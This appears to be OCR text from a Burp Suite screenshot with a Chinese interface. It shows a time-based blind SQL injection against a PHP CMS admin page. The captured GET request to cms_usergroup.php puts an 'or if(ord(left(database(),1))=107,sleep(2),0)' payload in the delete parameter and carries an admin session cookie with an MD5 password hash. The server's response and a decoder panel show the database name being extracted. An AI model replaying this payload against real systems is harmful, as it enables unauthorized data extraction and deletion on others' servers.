 1 ×
+
发送
取消
<
>
请求
美化 Raw Hex MarkInfo
\n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(ord(left(database(),1))=107,slee
p(2),0) HTTP/1.1
2 Host: 192.168.3.11:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://192.168.3.11:81/admin/cms_welcome.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
b65mc2ploslh619639jnj8c9d7
11 Connection: keep-alive
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 09:10:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 106
12
13 <script type="text/javascript">
alert("删除成功!");
window.location.href="cms_usergroup.p
</script>
Search
0高亮
Ascii
×
Base 10
Input
k
Output
107
完成
524字节 | 6,066 millis
Event log (8) All issues (10)
内存: 216.2MB